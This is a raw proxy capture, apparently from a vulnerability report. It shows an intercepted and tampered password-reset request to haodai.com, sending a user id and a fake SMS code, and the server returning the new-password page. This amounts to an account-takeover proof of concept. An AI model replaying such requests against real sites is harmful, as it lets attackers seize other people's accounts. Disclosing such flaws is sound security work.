 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.haodai.com/ajax/getpasswd/act/setpwd/mode/tel HTTP/1.1
Host: www.haodai.com
Connection: keep-alive
Content-Length: 25
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.haodai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.94 Saf
Content-Type: application/x-www-form-urlencoded
Referer: http://www.haodai.com/ajax/getpasswd/act/check
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=k11a31847fh1bgtao6rim54en3; _adwc=178296482; _adwp=178296482.4823822277.1425995808.14
id=503019&checksms=123456
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 6,613 bytes.
• 1.输入登录名
• 2.信息确认
• 3.重置密码
• 4.密码修改成功
输入新密码：
确认新密码：
提交